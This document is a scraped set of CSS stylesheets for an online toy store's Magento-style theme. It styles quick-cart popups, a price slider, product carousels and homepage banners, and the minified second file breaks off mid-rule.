.smcqp-actions .smcqp-btn {
  display: none;
}
.smcqp-actions .smcqp-btn.smcqp-open {
  display: inline-block;
}
.smcqp-actions .smcqp-btn:not(:last-child) {
  margin-left: 15px;
}
.smcqp-messages {
  margin: 0 0 10px;
  padding: 12px 20px 12px 45px;
  position: relative;
  display: block;
}
.smcqp-messages.msg-success {
  color: #006400;
  background: #e5efe5 none repeat scroll 0 0;
}
.smcqp-messages.msg-error {
  color: #e02b27;
  background: #fae5e5 none repeat scroll 0 0;
}
.smcqp-messages::before {
  display: inline-block;
  font-family: "luma-icons";
  font-size: 24px;
  font-weight: normal;
  left: 0;
  line-height: 24px;
  margin: -12px 0 0;
  overflow: hidden;
  position: absolute;
  text-align: center;
  top: 50%;
  vertical-align: middle;
  width: 45px;
}
.smcqp-messages.msg-success,
.smcqp-messages.msg-error {
  text-align: center;
  padding: 12px;
}
.smcqp-messages.msg-success:before,
.smcqp-messages.msg-error:before {
  display: none;
}
.cartquickpro-catalog-product-view .page-wrapper,
.cartquickpro-catalog-product-view .columns {
  display: block;
}
.smcqp-modal-popup .modal-inner-wrap {
  max-width: 1024px;
  background: #fff !important;
}
.cartquickpro-catalog-product-view .container {
  width: 100%;
  padding: 0;
  max-width: 100%;
}
.cartquickpro-catalog-product-view .container .row {
  margin: 0;
}
.cartquickpro-catalog-product-view .container .row .col-lg-9.col-md-9 {
  width: 100%;
  padding: 0;
}
.cartquickpro-catalog-product-options .page-wrapper > .page-main,
.cartquickpro-catalog-product-view .page-wrapper > .page-main {
  padding: 0;
  min-height: auto;
}
.cartquickpro-catalog-product-view .left-detail,
.cartquickpro-catalog-product-options .left-detail {
  display: none !important;
}
.cartquickpro-catalog-product-view .image-box-detail,
.cartquickpro-catalog-product-view .info-box-detail {
  float: left;
  width: 50%;
}
.smcqp-modal-popup .modal-content {
  padding-left: 10px !important;
  padding-right: 10px !important;
  -webkit-overflow-scrolling: touch;
}
.list-filter-products .quickview-handler {
  display: none !important;
}
.cartquickpro-catalog-product-view .product-info-main {
  padding-top: 0 !important;
}
.cartquickpro-catalog-product-view .breadcrumbs {
  display: none !important;
}
.cartquickpro-cart-configure .page-wrapper > .page-main {
  padding: 0 !important;
  min-height: auto;
}
.cartquickpro-cart-configure .page-wrapper > .page-main .column.main {
  padding-bottom: 0;
}
.cartquickpro-cart-configure .page-wrapper > .page-main .product-info-main {
  padding: 0 !important;
  width: 100% !important;
  float: none;
}
.cartquickpro-cart-configure .page-wrapper > .page-main .product-info-main .product-addto-links {
  clear: none;
  padding: 0;
}
.cartquickpro-catalog-product-options .page-wrapper > .page-main {
  padding: 0;
}
.cartquickpro-catalog-product-options .page-wrapper .product-info-main {
  padding: 0 !important;
  width: 100% !important;
  float: none;
}
.cartquickpro-catalog-product-options .page-wrapper .product-info-main .product-addto-links {
  clear: none;
  padding: 0;
}
.modal-popup .modal-footer {
  margin-top: 1px;
}
.wishlist-index-index .products-grid .product-item .quickview-handler {
  display: none !important;
}
.cartquickpro-catalog-product-view:not(.fotorama__fullscreen) .fotorama__stage__shaft {
  border: none !important;
}
.smcqp-modal-popup .modal-footer {
  padding-top: 10px;
  padding-bottom: 10px;
  border: none !important;
}
.smcqp-modal-popup .modal-footer button {
  display: none;
}
.smcqp-modal-popup.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
  min-height: inherit;
}
.smcqp-modal-popup.modal-popup.modal-slide .modal-inner-wrap {
  transform: translateY(-200%);
  -webkit-transform: translateY(-200%);
  -ms-transform: translateY(-200%);
}
.smcqp-modal-popup.modal-popup.modal-slide._show .modal-inner-wrap {
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
}
@media all and (max-width: 1280px) {
  .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap {
    position: fixed;
    height: auto;
  }
}
@media all and (max-width: 1024px) {
  body._has-modal {
    overflow-y: hidden;
    overflow-x: hidden !important;
    position: fixed;
  }
}
@media all and (max-width: 800px) {
  .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading) {
    width: 80%;
  }
  .modal-popup.modal-slide.smcqp-modal-popup {
    left: 0;
  }
  .modal-slide.smcqp-modal-popup .action-close {
    margin-top: -2px;
  }
}
@media all and (max-width: 480px) {
  .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading) {
    width: 95%;
  }
  .modal-popup.smcqp-confirm .modal-inner-wrap,
  .modal-inner-wrap.report-messages,
  .modal-inner-wrap.smcqp-options {
    width: 350px;
  }
  .smcqp-actions .smcqp-btn,
  .smcqp-actions .smcqp-continue {
    padding: 10px 10px;
  }
  .smcqp-actions .smcqp-btn {
    margin-left: 5px;
  }
}
@media all and (max-width: 360px) {
  .smcqp-actions .smcqp-btn.smcqp-open,
  .smcqp-actions .smcqp-continue {
    display: block;
    margin: 0;
  }
  .smcqp-actions .smcqp-continue {
    margin-bottom: 5px;
  }
}
#price-slider {
  background-color: #d7e0b1;
  border-radius: 3px;
  height: 6px;
  margin: 20px 8px 0 4px;
  position: relative;
}
#price-slider .ui-slider-handle {
  border-color: #d7e0b1;
}
#price-slider .ui-slider-range {
  height: 100%;
  position: absolute;
}
#price-slider .ui-slider-handle {
  background: #d7e0b1 none repeat scroll 0 0;
  border: 3px solid;
  border-radius: 50%;
  cursor: e-resize;
  display: block;
  height: 20px;
  margin-right: inherit;
  padding-left: inherit;
  padding-right: inherit;
  position: absolute;
  text-align: center;
  top: -7px;
  width: 20px;
  z-index: 15;
  border-color: #d7e0b1 !important;
}
.price-slider-values {
  text-align: left;
  margin-top: 20px;
}
.price-slider-values input[type="text"] {
  border: 1px solid #f3f3f3;
  color: #211e1f;
  padding-left: 2px;
  padding-right: 2px;
  width: 60px;
  text-align: center;
  background: #f3f3f3;
  border-radius: 5px;
  font-weight: 600;
}
.loading-mask-shopby {
  background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 9999;
  display: none;
}
.loading-mask-shopby .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.price-slider-wrap {
  padding: 15px 0px;
}
@media all and (max-width: 360px) {
  .toolbar-sorter.sorter .sorter-label {
    display: none;
  }
}
.sm-products-detail-sliders .pds-items-detail .pds-item-detail,
.sm-products-detail-sliders .pds-items .pds-item {
  display: none;
}
.sm-products-detail-sliders .pds-items-detail .pds-item-detail.active,
.sm-products-detail-sliders .pds-items .pds-item.active,
.sm-products-detail-sliders .pds-items .pds-item.slick-slide,
.sm-products-detail-sliders .pds-items-detail .pds-item-detail.slick-slide {
  display: block;
}
.sm-products-detail-sliders .pds-items-detail {
  float: left;
  margin: 0 30px 0 0;
  overflow: hidden;
  width: 70%;
}
.slick-vertical .slick-slide {
  margin: 0px 0 30px;
}
.sm-products-detail-sliders .pds-items {
  float: left;
  padding: 35px 0 0;
  width: 100px;
}
.sm-products-detail-sliders .pds-items .pds-item {
  text-align: center;
  font-size: 114.29%;
}
.sm-products-detail-sliders .pds-items .pds-item a {
  color: #000;
  margin-top: 20px;
  display: inline-block;
}
.sm-products-detail-sliders .pds-items-detail .product-item .product-item-actions {
  display: inline-block;
  margin: 5px 0;
}
.sm-products-detail-sliders .product-detail-adv {
  width: 100%;
}
.sm-products-detail-sliders .pds-image {
  width: 100%;
  text-align: center;
}
.sm-products-detail-sliders .pds-image a {
  display: block;
}
.sm-products-detail-sliders .product-detail {
  width: 100%;
  text-align: center;
  padding: 0;
  position: absolute;
  bottom: 15px;
  left: 0;
}
.sm-products-detail-sliders .product-detail-adv .pds-products-infor {
  min-height: 1px;
  padding: 15px 15px 15px 10px;
}
.sm-products-detail-sliders .product-detail-adv .pds-products-infor .pds-adv-label {
  padding: 10px 0;
}
.sm-products-detail-sliders .pds-items img.products-image-thumb {
  margin: auto;
  cursor: pointer;
}
.sm-products-detail-sliders .pds-items-detail .pds-title {
  font-size: 138%;
}
.sm-products-detail-sliders .pds-items-detail .pds-price .price {
  font-size: 153%;
  color: #1c1c1c;
}
.sm-products-detail-sliders .pds-items-detail .pds-price .old-price .price {
  color: #898989;
  font-size: 114.29%;
  font-weight: normal;
}
.sm-products-detail-sliders .product-item-actions button.action.primary.tocart {
  border: none;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  font-size: 85.71%;
  font-weight: 600;
  padding: 7px 15px;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 50px;
  padding: 0;
  margin: 0;
  width: 222px;
  display: inline-block;
  height: 50px;
  margin-bottom: 10px;
}
.sm-products-detail-sliders .product-item-actions button.action.primary.tocart:hover {
  background: #f00;
}
.sm-products-detail-sliders a.action.btn-show-detail {
  background: #1c1c1c;
  border: none;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  font-size: 85.71%;
  font-weight: 600;
  padding: 7px 15px;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 50px;
  padding: 0;
  margin: 0;
  width: 222px;
  display: inline-block;
  height: 50px;
  margin-top: 5px;
}
.sm-products-detail-sliders .pds-detail button.show-new-arr {
  background: #000000;
  border: 1px solid #000000;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  font-weight: 600;
  padding: 7px 15px;
  vertical-align: middle;
  box-shadow: none;
  border-radius: 0;
}
@media all and (max-width: 767px) {
  .sm-products-detail-sliders .product-detail-adv {
    width: 100%;
    float: left;
  }
  .sm-products-detail-sliders .pds-image {
    width: 100%;
    float: left;
  }
  .sm-products-detail-sliders .product-detail {
    width: 100%;
    float: left;
    text-align: center;
  }
}
/* Slider */
.sm-products-detail-sliders .slick-loading .slick-list {
  background: #ffffff url('../images/ajax-loader.gif') center center no-repeat;
}
/* Arrows */
.sm-products-detail-sliders .slick-prev,
.sm-products-detail-sliders .slick-next {
  background: transparent;
  width: 100% !important;
  position: absolute;
  left: 0;
  text-align: center;
  height: 20px !important;
  line-height: 20px;
  font-size: 0px !important;
}
.sm-products-detail-sliders .slick-prev:before,
.sm-products-detail-sliders .slick-next:before {
  color: #d0d0d0;
  font-size: 30px !important;
  display: block !important;
}
.sm-products-detail-sliders .slick-prev:hover:before,
.sm-products-detail-sliders .slick-next:hover:before {
  color: #1c1c1c;
}
.sm-products-detail-sliders .slick-prev:hover,
.sm-products-detail-sliders .slick-prev:focus,
.sm-products-detail-sliders .slick-next:hover,
.sm-products-detail-sliders .slick-next:focus {
  color: transparent;
  outline: none;
}
.sm-products-detail-sliders .slick-prev:hover:before,
.sm-products-detail-sliders .slick-prev:focus:before,
.sm-products-detail-sliders .slick-next:hover:before,
.sm-products-detail-sliders .slick-next:focus:before {
  opacity: 1;
}
.sm-products-detail-sliders .slick-prev {
  top: 0;
}
.sm-products-detail-sliders .slick-next {
  bottom: 0;
}
[dir='rtl'] .sm-products-detail-sliders .slick-prev {
  right: -50px;
  left: auto;
}
.sm-products-detail-sliders .slick-prev:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
[dir='rtl'] .sm-products-detail-sliders .slick-prev:before {
  content: "\f105";
}
.sm-products-detail-sliders .slick-next {
  right: -53px;
}
[dir='rtl'] .sm-products-detail-sliders .slick-next {
  right: auto;
  left: -50px;
}
.sm-products-detail-sliders .slick-next:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
[dir='rtl'] .sm-products-detail-sliders .slick-next:before {
  content: "\f104";
}
/* Dots */
.sm-products-detail-sliders .slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.sm-products-detail-sliders .slick-dots {
  position: absolute;
  bottom: -25px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}
.sm-products-detail-sliders .slick-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.sm-products-detail-sliders .slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  box-shadow: none !important;
  outline: none;
  background: transparent;
}
.sm-products-detail-sliders .slick-dots li button:hover,
.sm-products-detail-sliders .slick-dots li button:focus {
  outline: none;
}
.sm-products-detail-sliders .slick-dots li button:hover:before,
.sm-products-detail-sliders .slick-dots li button:focus:before {
  opacity: 1;
}
.sm-products-detail-sliders .slick-dots li button:before {
  font-family: 'slick';
  font-size: 30px;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  content: '•';
  text-align: center;
  opacity: .25;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.sm-products-detail-sliders .slick-dots li.slick-active button:before {
  opacity: .75;
  color: black;
}
.sm-product-detail-slider-wrap {
  padding-top: 0;
  margin: 0;
}
.sm-product-detail-slider-wrap .pds-pretext {
  text-align: center;
  font-size: 114.29%;
  padding: 6px 27% 20px;
}
.sm-product-detail-slider-wrap .additional-attributes-wrapper {
  color: #1c1c1c;
  margin-top: 112px;
}
.sm-product-detail-slider-wrap .additional-attributes-wrapper th.col.label {
  font-weight: bold !important;
  color: #000;
  text-transform: uppercase;
  width: 85px;
  position: relative;
  display: inline-block;
  text-align: left;
}
.sm-product-detail-slider-wrap .additional-attributes-wrapper th.col.label:after {
  content: ":";
  float: right;
  top: 0;
  position: absolute;
  right: 0;
}
.sm-product-detail-slider-wrap .additional-attributes-wrapper td.col.data {
  padding: 0 15px 20px;
}
.sm-product-detail-slider-wrap .product-detail {
  margin-top: 0;
}
.sm-product-detail-slider-wrap .product-detail .pds-title {
  font-size: 138%
      color: #1c1c1c;
  font-style: italic;
}
.sm-product-detail-slider-wrap .product-detail p.short-att {
  display: none;
  padding: 4px 0 20px;
}
.sm-product-detail-slider-wrap .product-detail p.short-att.color {
  display: block;
}
.sm-product-detail-slider-wrap .pds-description {
  margin: 30px 0;
  display: inline-block;
}
@media (max-width: 1199px) {
  .sm-products-detail-sliders .slick-prev {
    left: 0;
  }
  .sm-products-detail-sliders .slick-next {
    right: 0;
  }
  .sm-product-detail-slider-wrap .product-detail {
    margin-top: 20px;
  }
  .sm-product-detail-slider-wrap .product-detail .pds-title {
    line-height: 120%;
  }
}
@media (max-width: 991px) {
  .sm-product-detail-slider-wrap .pds-pretext {
    padding: 0 1%;
  }
  .sm-product-detail-slider-wrap .pds-items-detail {
    margin-bottom: 0;
  }
  .sm-product-detail-slider-wrap .additional-attributes-wrapper {
    margin-top: 20px;
  }
  .sm-product-detail-slider-wrap .product-detail {
    margin-top: 12px;
  }
  .sm-product-detail-slider-wrap .product-detail .pds-title {
    font-size: 139.29%;
  }
  .sm-product-detail-slider-wrap .product-detail p.short-att {
    padding: 4px 0;
  }
  .sm-product-detail-slider-wrap .product-detail .pds-description {
    margin: 15px 0;
  }
}
@media (max-width: 767px) {
  .sm-product-detail-slider-wrap .pds-items {
    padding-top: 40px;
    margin: 0 10px;
  }
  .sm-product-detail-slider-wrap .sm-products-detail-sliders .product-detail-adv .pds-products-infor {
    padding: 15px;
  }
  .sm-product-detail-slider-wrap .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td:before,
  .sm-product-detail-slider-wrap .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th:before {
    display: none;
  }
  .sm-product-detail-slider-wrap .abs-no-display-s,
  .sm-product-detail-slider-wrap .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,
  .sm-product-detail-slider-wrap .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: inline-block;
  }
  .sm-product-detail-slider-wrap .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    display: inline-block;
    margin-bottom: 10px;
    max-width: 220px;
  }
}
@media (max-width: 479px) {
  .sm-product-detail-slider-wrap .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    max-width: 160px;
  }
}
.slick-list {
  padding: 0px !important;
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/css-fix.css
body_size: 164264
content:
@import url('https://fonts.googleapis.com/css2?family=Baloo+2:wght@400..800&display=swap');h1{font-size:64px}h2{font-size:40px}h3{font-size:32px}h4{font-size:24px}h5{font-size:20px}p{font-size:18px}.small-text{font-size:16px}@media (max-width:1024px){h1{font-size:60px}h3{font-size:30px}h4{font-size:22px}}@media (max-width:767px){h1{font-size:50px}h3{font-size:28px}}@media (max-width:660px){h1{font-size:40px}h2{font-size:30px}h3{font-size:28px}h4{font-size:20px}h5{font-size:18px}p,.small-text{font-size:16px}}*{margin:0;padding:0;box-sizing:border-box !important;scroll-behavior:smooth;animation:none !important}.container{max-width:1400px !important;width:100%;padding:0 !important}a{text-decoration:none !important;color:#80643b}body{font-family:"Baloo 2",sans-serif;overflow-x:hidden}iframe#tidio-chat-iframe{bottom:30px !important}.header-top{background-color:#b5cac1}.header-top .container .row{display:flex;max-width:1400px;margin:0 auto}.header-top .container .row>div{display:flex;justify-content:space-between;width:100%;padding:10px 0}.header-top .container .row .col-lg-4{width:100%;padding:0;max-width:100%;display:flex;align-items:center}.header-top .container .row .col-lg-4 p{margin:0}.header-top .container .row .col-lg-4:last-of-type{justify-content:flex-end}.header-top .container .row .shipping-note{justify-content:center}.custom-social-links ul{display:flex;gap:13px}.custom-social-links ul li{background:#80643b;width:30px;height:30px;border-radius:100px;display:flex;justify-content:center;align-items:center}.custom-social-links ul li:hover{background:#1b77b0}.custom-social-links ul li a{color:#fff !important;display:flex;justify-content:center;align-items:center;white-space:normal}.contact-info{gap:16px}.contact-info .email:hover img,.contact-info .call:hover img{filter:invert(1)}.contact-info a{display:flex;gap:5px;color:#000 !important;font-size:16px;align-items:center;font-weight:400}.contact-info a:hover{color:#fff !important}.contact-info img{width:20px;height:20px}.my-accounts.mobile-only{display:none}.header-container.header-style-2{position:unset !important}.header-bottom-inner.sticky-header{z-index:99;position:fixed !important;top:0;width:100%;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;background:#fff;animation:slide-down .7s !important}.header-style-2 .header-bottom .header-bottom-inner{max-width:100% !important;padding:12px 0 !important}.header-style-2 .header-bottom .header-bottom-inner>div{max-width:1400px;margin:0 auto}@keyframes slide-down{0%{opacity:0;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0)}}.row.headertop>div{width:100%;padding:0}.logo-header{display:flex;justify-content:center}.owl-stage-outer.owl-height{min-height:785px !important}.owl-stage .banner-item.banner-slider .item{min-height:785px;position:relative;z-index:1}div#banner-slider-carousel .banner-item-content{display:flex;align-items:flex-start;min-height:785px;flex-direction:column}div#banner-slider-carousel .banner-text-wrapper{display:flex;justify-content:center;align-items:center;flex-direction:column;padding-top:50px}div#banner-slider-carousel .item-content{position:relative}div#banner-slider-carousel .item-content::before{position:absolute;content:"";background:url(../images/header-bg-pattern.png);width:100%;height:136px;bottom:0;z-index:2;background-repeat:no-repeat;background-size:cover}.header-bottom-inner.sticky-header .logo-content img{width:200px !important}.row.headertop{margin-bottom:30px !important}.banner-text-wrapper .banner-text-highlight{background:#fff;padding:8px 18px;font-size:18px;border-radius:30px;color:#fe6071;font-weight:bold;text-transform:uppercase;line-height:normal;margin-bottom:26px}.banner-text-wrapper h2.banner-text-title{font-size:64px;color:#fff;font-weight:500;line-height:1}.banner-text-wrapper p.banner-text{max-width:585px;margin:0 auto 85px auto;text-align:center;font-size:18px;line-height:normal;color:#fff;font-weight:400}.banner-text-wrapper a.banner-btn{font-size:16px;color:#fff;font-weight:600;padding:10px;position:relative}.banner-text-wrapper a.banner-btn::before{position:absolute;content:"";background-image:url(../images/button-border-white.png);width:94px;height:116px;left:0;top:-56px;background-repeat:no-repeat;background-size:100%}.banner-text-wrapper a.banner-btn:hover{color:black}.banner-text-wrapper a.banner-btn:hover::before{filter:invert(1)}.hm-new-arrival-hompage h2.mp-product-slider-title{margin:0;font-size:40px;font-weight:500;padding-top:30px;position:relative}.hm-new-arrival-hompage h2.mp-product-slider-title::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;transform:translateX(-50%);top:-30px;background-repeat:no-repeat;background-size:cover}.hm-new-arrival-hompage .block-content.mp-product-slider-content{margin-top:30px}.hm-new-arrival-hompage .block-content.mp-product-slider-content .owl-item li.product-item.product-slider{width:100% !important}.hm-new-arrival-hompage .block-content.mp-product-slider-content .owl-item li.product-item.product-slider .slider-product-item-info{width:100% !important;border:1px solid #f0f0f0;border-radius:12px;padding:20px}span.product-image-wrapper img{height:100%;object-fit:contain}.product.details.slider-product-item-details{margin:5px 0 0 0 !important}.container::before,.container::after{display:none}.container .row{margin:0}.container-fluid{padding:0}.slider-product-item-info{width:100% !important}span.product-image-wrapper img{margin:0}span.product-image-container{height:295px;width:100% !important}span.product-image-container img{object-fit:contain}.product.details.slider-product-item-details{margin:0}.product.details.slider-product-item-details strong.product.name.product-item-name{margin:0 0 10px 0}.product.details.slider-product-item-details strong.product.name.product-item-name a{font-size:24px;line-height:1;margin:0;font-family:'Baloo 2';color:#80643B;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.product.details.slider-product-item-details .product.sku.product-item-sku span{font-size:18px;color:#000000B2}.product.details.slider-product-item-details .product.price.product-item-price .price-box{margin:0 0 10px 0;display:block}.product.details.slider-product-item-details .product.price.product-item-price .price-box span.price{font-size:20px;line-height:normal;font-weight:500;color:black}.product.actions.slider-product-item-actions.product-item-actions{margin:0;display:flex;justify-content:space-between;gap:12px}.product.actions.slider-product-item-actions.product-item-actions .actions-primary{width:100%}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary{width:100%;background:transparent;border:1px solid #80643b !important;color:#80643B !important;display:inline-block;height:unset;border-radius:12px;padding:0 !important;box-shadow:inset 0 0 0 #80643b;transition:all .5s ease}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary span{font-size:20px;padding:14px 62px !important;display:inline-block;font-weight:600}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary:hover{box-shadow:inset 450px 0 0 0 #80643b !important}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary:hover span{color:white}.secondary-addto-links.actions-secondary{display:flex !important;align-items:center}.secondary-addto-links.actions-secondary a.action.towishlist{border:1px solid #80643b;width:48px;height:48px;align-items:center;display:flex;justify-content:center;border-radius:12px;position:relative}.secondary-addto-links.actions-secondary a.action.towishlist::before{font-size:50px;line-height:normal;color:#80643B;position:absolute;left:-3px}[data-content-type='row'][data-appearance='contained']{max-width:1400px !important}.cms-index-index .custom-cms{margin:0}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{margin-right:100px}.hm-new-arrival-hompage{margin-bottom:90px}.hm-new-arrival-hompage .mp-slider-view-all{margin:0 !important;display:flex;justify-content:center}.hm-new-arrival-hompage .mp-slider-view-all a{font-size:16px;color:#80643B;font-weight:600;padding:10px;position:relative;margin-top:80px}.hm-new-arrival-hompage .mp-slider-view-all a::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:94px;height:116px;left:-7px;top:-56px;background-repeat:no-repeat;background-size:100%}.hm-new-arrival-hompage .mp-slider-view-all a:hover{color:black}.hm-new-arrival-hompage .mp-slider-view-all a:hover::before{filter:brightness(.5)}.hm-discovertop-home2-v2-retail{margin-bottom:90px}.hm-discovertop-home2-v2-retail .discovertop{background:transparent;padding:0;margin:0}.hm-discovertop-home2-v2-retail .discovertop::before{display:none}.hm-discovertop-home2-v2-retail .discovertop .image-wrapper{text-align:right}.hm-discovertop-home2-v2-retail .discovertop .innner-content h1{font-size:40px;color:black;font-weight:600;margin-bottom:20px;position:relative;padding-top:80px}.hm-discovertop-home2-v2-retail .discovertop .innner-content h1::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;background-repeat:no-repeat;background-size:cover;top:0}.hm-discovertop-home2-v2-retail .discovertop .innner-content p{font-family:'Baloo 2' !important;color:#4D4D4D !important;font-size:18px !important;margin-bottom:20px !important}.hm-discovertop-home2-v2-retail .discovertop .innner-content a.shop-now{font-size:20px;color:#80643B;font-weight:600;padding:25px 35px;position:relative;background:transparent !important;text-transform:capitalize;font-family:'Baloo 2';display:inline-block}.hm-discovertop-home2-v2-retail .discovertop .innner-content a.shop-now::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:160px;height:80px;left:0;top:0;background-repeat:no-repeat;background-size:contain}.hm-discovertop-home2-v2-retail .discovertop .innner-content a.shop-now:hover{color:black}.hm-discovertop-home2-v2-retail .discovertop .innner-content a.shop-now:hover::before{filter:invert(1)}.hm-category-slider{background:#80643B1A;padding:80px 0}.hm-category-slider div#catewithimg{border:unset;margin:0}.hm-category-slider div#catewithimg .block-content{padding:0}.hm-category-slider div#catewithimg .content-heading{text-align:left}.hm-category-slider div#catewithimg .content-heading h2{font-size:40px;color:#80643B;font-weight:600;margin-bottom:40px;position:relative;padding-top:70px}.hm-category-slider div#catewithimg .content-heading h2::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;background-repeat:no-repeat;background-size:cover;top:0}.hm-category-slider .category-block{padding:0 !important;flex-direction:column}.hm-category-slider .category-block a.category_name{width:100% !important}.hm-category-slider .category-block a.category_name img{max-width:100%;height:244px;border-radius:12px;object-fit:cover}.hm-category-slider .category-detail{width:100% !important;text-align:center !important;margin-top:12px}.hm-category-slider .category-detail h3 span{font-size:24px !important;font-weight:600 !important;color:#80643B !important;font-family:'Baloo 2' !important}.hm-category-slider .category-block:hover .category-detail span{color:black !important}.owl-controls{position:absolute;width:100%;top:35%}.owl-controls .owl-nav{margin:0;display:flex;justify-content:space-between;position:relative}.owl-controls .owl-nav>div{margin:0 !important;background:transparent !important;border:2px solid #80643b !important;border-radius:100px !important;width:40px;height:40px;color:#80643B !important;opacity:0.6}.owl-controls .owl-nav>div::before{opacity:1;font-size:28px !important;top:50%;left:50%;transform:translate(-50%, -50%);line-height:1 !important;display:flex !important;justify-content:center;align-items:center}.owl-controls .owl-nav>div:hover{opacity:1}.owl-controls .owl-nav .owl-prev{left:-80px;position:absolute;top:50%}.owl-controls .owl-nav .owl-next{right:-80px !important;position:absolute}.hm-theme-slider{background:#F4FBFF;padding:80px 0}.hm-theme-slider .block-content{padding:0}.hm-theme-slider .block-content h2{text-align:left;font-size:40px;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600}.hm-theme-slider .block-content h2::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;background-repeat:no-repeat;background-size:cover;top:0}.hm-theme-slider .owl-stage-outer{padding:0}.hm-theme-slider div#catewithimg{border:unset}.hm-theme-slider .item{background:white;padding:24px;border-radius:12px}.hm-theme-slider .item img{max-width:78px;height:78px}.hm-theme-slider .item .category-block{margin:0 auto;display:flex;flex-direction:column;justify-content:center;align-items:center}.hm-theme-slider .item .category-detail h3{font-size:23px;font-weight:600;margin-top:15px}.hm-theme-slider .theme-slider-view-all{text-align:center}.hm-theme-slider .theme-slider-view-all a{color:#80643B !important;font-weight:600 !important;background:transparent !important;text-transform:capitalize !important;display:inline-block !important;font-family:'Baloo 